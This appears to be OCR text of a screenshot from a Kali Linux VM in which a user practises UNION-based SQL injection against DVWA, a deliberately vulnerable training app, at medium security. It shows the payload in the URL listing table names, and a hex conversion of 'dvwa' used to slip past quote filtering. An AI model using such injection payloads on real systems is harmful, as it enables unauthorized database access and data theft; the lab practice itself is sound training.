 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_schema%3D0x64767761&Submit=Submit#
Hack The Box :: Startin… My Dashboard - Micro… Natural Language Und… BuiltWith API Overview My products | WhoisX… Setting your API keys : … Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761
First name: 1
Surname: guestbook
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761
First name: 1
Surname: users
INFOR ChatG ASCII php - sql inj PHP: M
rapidtables.com/convert/number/ascii-to-hex.html?fileEl... 1 In incognito
ASCII Text to Hex Code Converter
Enter ASCII/Unicode text string and press the Convert button:
From To
Text Hexadecimal
Open File
Paste text or drop text file
dvwa
Character encoding
ASCII
Output delimiter string (optional)
None
Convert Reset Swap
64767761
NUMBER CONVERSION
ASCII,Hex,Binary,Decimal converter
ASCII text to binary converter
ASCII text to hex converter
Base converter
Binary converter
Binary to ASCII text converter
Binary to decimal converter
Binary to hex converter
Date to roman numerals converter
Decimal to fraction converter
Decimal to percent converter
Decimal to binary converter
Decimal to octal converter
Decimal to hex converter
Degrees to deg,min,sec converter
Deg,min,sec to degrees converter
Degrees to radians converter
Fraction to decimal converter
Fraction to percent converter